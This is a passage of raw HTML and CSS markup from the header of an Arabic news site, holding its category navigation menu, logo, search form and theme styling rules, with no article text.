</style><div id=tdi_37 class="td_block_inner td-fix-index"><div class="tdb-sub-icon-fake"><span class="tdb-sub-menu-icon tdb-sub-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M74.565 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM357.954 521.143l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039zM641.334 521.144l154.039-154.039 154.039 154.039-154.039 154.039-154.039-154.039z"></path></svg></span></div><ul id="menu-td-demo-header-menu-1" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97020"><a href="https://www.akhbarana.com/"><div class="tdb-menu-item-text">الرئيسية</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97009"><a href="https://www.akhbarana.com/category/egy-news/"><div class="tdb-menu-item-text">اخبار مصر</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97006"><a href="https://www.akhbarana.com/category/sports/"><div class="tdb-menu-item-text">اخبار الرياضه</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97008"><a href="https://www.akhbarana.com/category/arab-news/"><div class="tdb-menu-item-text">اخبار الوطن العربي</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97007"><a href="https://www.akhbarana.com/category/international-news/"><div class="tdb-menu-item-text">اخبار العالم</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97015"><a href="https://www.akhbarana.com/category/economy/"><div class="tdb-menu-item-text">اخبار الإقتصاد</div></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97013"><a href="https://www.akhbarana.com/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1-%d8%a7%d9%84%d8%ad%d9%88%d8%a7%d8%af%d8%ab/"><div class="tdb-menu-item-text">أخبار الحوادث</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-97022 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">المزيد</div></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97012"><a href="https://www.akhbarana.com/category/women/"><div class="tdb-menu-item-text">المرأة</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97014"><a href="https://www.akhbarana.com/category/%d9%88%d8%b8%d8%a7%d8%a6%d9%81-%d8%ae%d8%a7%d9%84%d9%8a%d8%a9/"><div class="tdb-menu-item-text">وظائف خالية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97011"><a href="https://www.akhbarana.com/category/education/"><div class="tdb-menu-item-text">التعليم</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97016"><a href="https://www.akhbarana.com/category/other/"><div class="tdb-menu-item-text">منوعات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97023"><a href="https://www.akhbarana.com/category/technology/"><div class="tdb-menu-item-text">تكنولوجيا</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97024"><a href="https://www.akhbarana.com/category/kitchen/"><div class="tdb-menu-item-text">المطبخ</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97025"><a href="https://www.akhbarana.com/category/islamic/"><div class="tdb-menu-item-text">اسلاميات</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97026"><a href="https://www.akhbarana.com/category/medical-information/"><div class="tdb-menu-item-text">العيادة الطبية</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97027"><a href="https://www.akhbarana.com/category/%d8%a7%d9%84%d8%b9%d8%a7%d8%a8/"><div class="tdb-menu-item-text">العاب</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-97028"><a href="https://www.akhbarana.com/category/fun/"><div class="tdb-menu-item-text">ترفيه</div></a></li>
</ul>
</li>
</ul></div></div></div></div></div></div></div></div>                </div>
                                <div class="td-header-desktop-sticky-wrap tdc-zone-sticky-invisible tdc-zone-sticky-inactive" style="display: none">
                    <div id="tdi_40" class="tdc-zone"><div class="tdc_zone tdi_41  wpb_row td-pb-row" data-sticky-offset="0" >
<style scoped>

/* custom css */
.tdi_41{
                    min-height: 0;
                }.tdi_41:before{
                    content: '';
                    display: block;
                    width: 100vw;
                    height: 100%;
                    position: absolute;
                    left: 50%;
                    transform: translateX(-50%);
                    box-shadow: none;
                    z-index: 20;
                    pointer-events: none;
                }.td-header-desktop-sticky-wrap.td-header-active{
                    opacity: 1;
                
                    transform: translateY(0);
                    -webkit-transform: translateY(0);
                    -moz-transform: translateY(0);
                    -ms-transform: translateY(0);
                    -o-transform: translateY(0);
                }.td-header-desktop-sticky-wrap{
                    transform: translateY(-120%);
                    -webkit-transform: translateY(-120%);
                    -moz-transform: translateY(-120%);
                    -ms-transform: translateY(-120%);
                    -o-transform: translateY(-120%);
                
                    -webkit-transition: all 0.3s ease-in-out;
                    -moz-transition: all 0.3s ease-in-out;
                    -o-transition: all 0.3s ease-in-out;
                    transition: all 0.3s ease-in-out;
                }@media (max-width: 767px) {
                    .tdi_41:before {
                        width: 100%;
                    }
                }
</style><div id="tdi_42" class="tdc-row stretch_row_1400 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row tdc-element-style" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: flex;
				
				    flex-direction: row;
				
				    flex-wrap: nowrap;
				
				    justify-content: flex-start;
				
				    align-items: center;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_43{
position:relative;
}

.tdi_43 .td_block_wrap{ text-align:left }

</style>
<div class="tdi_42_rand_style td-element-style" ><div class="td-element-style-before"><style>
.tdi_42_rand_style > .td-element-style-before {
content:'' !important;
width:100% !important;
height:100% !important;
position:absolute !important;
top:0 !important;
left:0 !important;
display:block !important;
z-index:0 !important;
background-position:center center !important;
opacity:0.3 !important;
background-size:cover !important;
}
</style></div><style>
.tdi_42_rand_style{
background-color:#f4f4f4 !important;
}
 </style></div><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_logo tdi_46 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-left:16px !important;
padding-bottom:3px !important;
padding-left:26px !important;
border-color:#cccccc !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-left:10px !important;
padding-left:20px !important;
}
}

</style>
<style>
/* custom css */
.tdi_46{
                    display: inline-block;
                }.tdi_46 .tdb-logo-a,
                .tdi_46 h1{
                    flex-direction: row;
                
                   align-items: flex-start;
                
                    justify-content: flex-start;
                }.tdi_46 .tdb-logo-svg-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-svg-wrap + .tdb-logo-img-wrap{
                    display: none;
                }.tdi_46 .tdb-logo-img-wrap{
                    display: block;
                }.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 0px;
                }.tdi_46 .tdb-logo-text-title{
                    display: none;
                
                    color: #000000;
                
                    font-family:IBM Plex Sans Arabic !important;font-size:30px !important;font-weight:700 !important;;
                }.tdi_46 .tdb-logo-text-wrap{
                    flex-direction: row;
                    align-items: baseline;
                
                    align-items: center;
                }.tdi_46 .tdb-logo-icon{
                    top: 0px;
                
                    display: block;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 8px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46 .tdb-logo-text-tagline{
                    margin-top: 0;
                    margin-left: 4px;
                
                    display: none;
                }.tdi_46 .tdb-logo-text-title{
                    font-family:IBM Plex Sans Arabic !important;font-size:25px !important;font-weight:700 !important;;
                }
}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.akhbarana.com/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" src="https://www.akhbarana.com/wp-content/uploads/2022/08/logo1-1.png" alt="Logo"  title=""  /></span><span class="tdb-logo-text-wrap"><span class="tdb-logo-text-title">مجلة الأخبار</span></span></a></div></div> <!-- ./block --><div class="td_block_wrap tdb_header_search tdi_47 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_47" >
<style>
/* custom css */
.tdi_47 .tdb-head-search-btn i{
                    font-size: 22px;
                
                    width: 44px;
					height: 44px;
					line-height:  44px;
                
                    color: #000000;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 22px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 44px;
					height: 44px;
                }.tdi_47{
                    display: inline-block;
                }.tdi_47 .tdb-search-txt{
                    top: 0px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 18px);
                
                    left: auto;
                    right: 0;
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -18px;
                
                    border-bottom-color: #ffffff;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 800px;
                }.tdi_47 .tdb-search-form{
                    border-width: 0px;
                }.tdi_47 .tdb-drop-down-search-inner,
                .tdi_47 .tdb-search-form,
                .tdi_47 .tdb-aj-search{
                    margin-left: auto;
                    margin-right: 0;
                }.tdi_47 .tdb-head-search-form-input:focus + .tdb-head-search-placeholder{
                    top: -63%;
                    transform: translateY(0);
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 10px;
                }.tdi_47 .tdb-search-form-inner{
                    border-radius: 0px;
                }.tdi_47 .tdb-search-form-inner:after{
                    border-radius: 0px;
                
                    border-color: #eaeaea;
                }.tdi_47 .tdb-head-search-form-input{   
                    border-top-left-radius: 0px;
                    border-bottom-left-radius: 0px;
                
                    font-size:13px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-form-btn-icon{
                    top: 0px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 20px;
                
                    border-width: 0px;
                }.tdi_47 .result-msg{
                    padding: 15px 0;
                
                    text-align: center;
                
                    font-size:13px !important;font-weight:700 !important;
                }.tdi_47 .tdb-head-search-btn svg,
                .tdi_47 .tdb-head-search-btn svg *{
                    fill: #000000;
                }.tdi_47 .tdb-head-search-btn:hover i{
                    color: #ff0000;
                }.tdi_47 .tdb-head-search-btn:hover svg,
                .tdi_47 .tdb-head-search-btn:hover svg *{
                    fill: #ff0000;
                }.tdi_47 .tdb-head-search-btn .tdb-search-txt{
                    color: #000000;
                }.tdi_47 .tdb-drop-down-search-inner{
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.09);
                }.tdi_47 .tdb-head-search-placeholder{
                    color: #999999;
                
                    font-size:13px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-form-btn{
                    color: #ffffff;
                
                    background-color: #ff0000;
                }.tdi_47 .tdb-head-search-form-btn svg,
                .tdi_47 .tdb-head-search-form-btn svg *{
                    fill: #ffffff;
                }.tdi_47 .tdb-head-search-form-btn:hover{
                    color: #ffffff;
                
                    background-color: #000000;
                }.tdi_47 .tdb-head-search-form-btn:hover svg,
                .tdi_47 .tdb-head-search-form-btn:hover svg *{
                    fill: #ffffff;
                }.tdi_47 .result-msg,
                .tdi_47 .result-msg a{
                    color: #ff0000;
                }.tdi_47 .result-msg a:hover{
                    color: #000000;
                }.tdi_47 .td_module_wrap{
					width: 50%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				
					border-color: #eaeaea;
				}.tdi_47 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: row;
				
					align-items: center;
				}.tdi_47 .entry-thumb{
					background-position: center 50%;
				}.tdi_47 .td-image-wrap{
					padding-bottom: 100%;
				}.tdi_47 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: block; order: 0;
                }.ie10 .tdi_47 .td-image-container,
				.ie11 .tdi_47 .td-image-container{
				 	flex: 0 0 auto;
			    }.ie10 .tdi_47 .td-module-meta-info,
				.ie11 .tdi_47 .td-module-meta-info{
				 	flex: 1;
			    }.tdi_47 .td-post-vid-time{
					display: block;
				}.tdi_47 .td-module-meta-info,
				.tdi_47 .td-next-prev-wrap{
					text-align: right;
				}.tdi_47 .td-ajax-next-page{
                    margin-right: 0;
                }.tdi_47 .td-module-meta-info{
					padding: 0 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_47 .entry-title{
					margin: 0 0 12px 0;
				
					font-size:18px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_47 .td-post-category{
					margin: 0 0 0 6px;
				
					padding: 3px 0;
				
					background-color: rgba(255,255,255,0);
				
					color: #ff0000;
				
					font-size:13px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_47 .td-read-more{
					display: none;
				}.tdi_47 .td-author-date{
					display: inline;
				}.tdi_47 .td-post-author-name{
					display: none;
				}.tdi_47 .entry-review-stars{
					display: none;
				}.tdi_47 .td-icon-star,
                .tdi_47 .td-icon-star-empty,
                .tdi_47 .td-icon-star-half{
					font-size: 15px;
				}.tdi_47 .td-module-comments{
					display: none;
				}.tdi_47 .tdb-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_47 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #000000;
				}.tdi_47 .td-module-title a{
					color: #000000;
				}body .tdi_47 .td_module_wrap:hover .td-module-title a,
				.tdi_47 .tdb-aj-cur-element .entry-title a{
					color: #ff0000 !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-size:13px !important;line-height:1 !important;font-weight:600 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 740px;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 7.5px !important;
					margin-bottom: 7.5px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 7.5px;
					margin-bottom: 7.5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				}.tdi_47 .td-module-container:before{
					bottom: -7.5px;
				}.tdi_47 .td-module-meta-info{
					padding: 0 15px 0 0;
				}.tdi_47 .entry-title{
					margin: 0 0 10px 0;
				
					font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_47 .tdb-head-search-btn i{
                    font-size: 20px;
                
                    width: 40px;
					height: 40px;
					line-height:  40px;
                }.tdi_47 .tdb-head-search-btn svg{
                    width: 20px;
                }.tdi_47 .tdb-search-icon-svg{
                    width: 40px;
					height: 40px;
                }.tdi_47 .tdb-drop-down-search{
                    top: calc(100% + 10px);
                }.tdi_47 .tdb-head-search-btn:after{
                    bottom: -10px;
                }.tdi_47 .tdb-drop-down-search .tdb-drop-down-search-inner{
                    max-width: 560px;
                }.tdi_47 .tdb-head-search-form-input,
                .tdi_47 .tdb-head-search-placeholder{
                    padding: 8px;
                }.tdi_47 .tdb-head-search-form-btn svg{
                    width: 10px;
                }.tdi_47 .tdb-aj-search-results{
                    padding: 15px;
                }.tdi_47 .result-msg{
                    padding: 10px;
                
                    font-size:12px !important;font-weight:700 !important;
                }.tdi_47 .tdb-head-search-form-input{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_47 .tdb-head-search-placeholder{
                    font-size:12px !important;font-weight:600 !important;
                }.tdi_47 .td_module_wrap{
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				
					padding-left: 5px;
					padding-right: 5px;
				
					padding-bottom: 5px;
					margin-bottom: 5px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .tdb-aj-search-inner{
					margin-left: -5px;
					margin-right: -5px;
				}.tdi_47 .td-module-container:before{
					bottom: -5px;
				}.tdi_47 .td-module-meta-info{
					padding: 0 6px 0 0;
				}.tdi_47 .entry-title{
					margin: 0 0 5px 0;
				
					font-size:14px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_47 .td-post-category{
					margin: 0 3px 0 0;
				
					font-size:11px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;
				}.tdi_47 .td-editor-date,
				.tdi_47 .td-editor-date .td-post-author-name,
				.tdi_47 .td-module-comments a{
					font-size:11px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_47 .td_module_wrap{
					padding-bottom: 10px !important;
					margin-bottom: 10px !important;
				
					padding-bottom: 10px;
					margin-bottom: 10px;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_47 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_47 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
					display: none !important;
				}.tdi_47 .td-module-container:before{
					bottom: -10px;
				}.tdi_47 .entry-title{
					margin: 0px;
				
					font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.akhbarana.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" type="submit"><span>ابحث الآن</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M832.010 715.867c-16.333 24.422-35.246 47.442-56.525 68.741-21.299 21.299-44.329 40.141-68.782 56.535l155.924 155.976 125.338-125.348-155.955-155.904zM706.939 194.2c-144.097-144.097-377.713-144.097-521.851 0-144.128 144.138-144.128 377.743 0 521.882 144.138 144.097 377.784 144.097 521.851 0 144.179-144.138 144.179-377.743 0-521.882zM626.586 635.708c-99.707 99.727-261.386 99.727-361.144 0-99.738-99.727-99.738-261.396 0-361.155 99.748-99.717 261.407-99.717 361.144 0 99.779 99.758 99.779 261.427 0 361.155z"></path></svg></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_49  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_49{
                    vertical-align: baseline;
                }.tdi_49 > .wpb_wrapper,
				.tdi_49 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_49 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_49 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_49 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_49{
text-align:left !important;
}

</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_header_menu tdi_50 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_50"  style=" z-index: 999;">
<style>

/* inline tdc_css att */

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_50{
margin-right:8px !important;
margin-left:8px !important;
}
}

</style>
<style>
/* custom css */
.tdi_50{
                    display: inline-block;
                }.tdi_50 .td_block_inner{
                    text-align: right;
                }.tdi_50 .tdb-menu > li{
                    margin-right: 6px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 6px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 6px;
                
                    color: #000000;
                }.tdi_50 .tdb-menu > li .tdb-menu-sep,
                .tdi_50 .tdb-menu-items-dropdown .tdb-menu-sep{
                    top: -1px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 0px;
                
                    top: 0px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 13px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon{
                    top: 0px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg *,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-icon-svg *{
                    fill: #000000;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-size:20px !important;line-height:80px !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul,
                .tdi_50 .td-pulldown-filter-list,
                .tdi_50 .td-pulldown-filter-list .sub-menu{
                    text-align: right;
                
                    box-shadow:  0px 2px 16px 0px rgba(0,0,0,0.12);
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .tdb-menu-items-dropdown .td-pulldown-filter-list li > a{
                    padding: 5px 25px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon svg{
                    width: 10px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-menu-item-text{
                    margin-right: 5px;
                }.tdi_50 .tdb-normal-menu ul .tdb-menu-item > a .tdb-sub-menu-icon,
                .tdi_50 .td-pulldown-filter-list .tdb-menu-item > a .tdb-sub-menu-icon{
                    right: 0;
                
                    margin-top: 1px;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:18px !important;font-weight:700 !important;letter-spacing:0px !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 1396px !important;
                }.tdi_50 .tdb-mega-menu .tdb_header_mega_menu{
                    margin-left: 0;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: -1px;
                }.tdi_50 .tdb-menu .tdb-mega-menu .sub-menu > li{
					border-width: 0px;
				
					box-shadow:  0px 4px 16px 0px rgba(0,0,0,0.12);
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_50 .tdb-menu > li{
                    margin-right: 8px;
                }.tdi_50 .tdb-menu > li:last-child{
                    margin-right: 0;
                }.tdi_50 .tdb-menu-items-dropdown{
                    margin-left: 8px;
                }.tdi_50 .tdb-menu-items-empty + .tdb-menu-items-dropdown{
                    margin-left: 0;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more{
                    padding: 0 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 9px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 12px;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }.tdi_50 .tdb-mega-menu .sub-menu > li{
                    margin-left: 0px;
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon-svg svg,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon-svg svg{
                    width: 8px;
                }.tdi_50 .tdb-menu > li > a .tdb-sub-menu-icon,
                .tdi_50 .td-subcat-more .tdb-menu-more-subicon{
                    margin-left: 6px;
                }.tdi_50 .td-subcat-more .tdb-menu-more-icon-svg svg{
                    width: 11px;
                }.tdi_50 .tdb-menu > li > a,
                .tdi_50 .td-subcat-more,
                .tdi_50 .td-subcat-more > .tdb-menu-item-text{
                    font-size:16px !important;line-height:60px !important;font-weight:700 !important;text-transform:capitalize !important;letter-spacing:0px !important;
                }.tdi_50 .tdb-menu .tdb-normal-menu ul .tdb-menu-item > a,
                .tdi_50 .td-pulldown-filter-list li a{
                    font-family:IBM Plex Sans Arabic !important;font-size:12px !important;font-weight:700 !important;letter-spacing:0px !important;
                }.tdi_50:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,
                .tdi_50 .tdb-mega-menu .sub-menu > li{
                    max-width: 100% !important;
                }
}
</style>
<style>
.tdi_50 .tdb-menu > li.current-menu-item > a,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a,
				.tdi_50 .tdb-menu > li:hover > a,
				.tdi_50 .tdb-menu > li.tdb-hover > a,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more{
					color: #ff0000;
				}.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-item > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-menu-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.current-category-ancestor > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li:hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg,
				.tdi_50 .tdb-menu > li.tdb-hover > a .tdb-sub-menu-icon-svg svg *,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg,
				.tdi_50 .tdb-menu-items-dropdown:hover .td-subcat-more .tdb-menu-more-icon-svg svg *{
					fill: #ff0000;
				}.tdi_50 .tdb-menu > li > a:after,
				.tdi_50 .tdb-menu-items-dropdown .td-subcat-more:after{
					background-color: #ff0000;
				
					height: 3px;
				
					bottom: 0px;
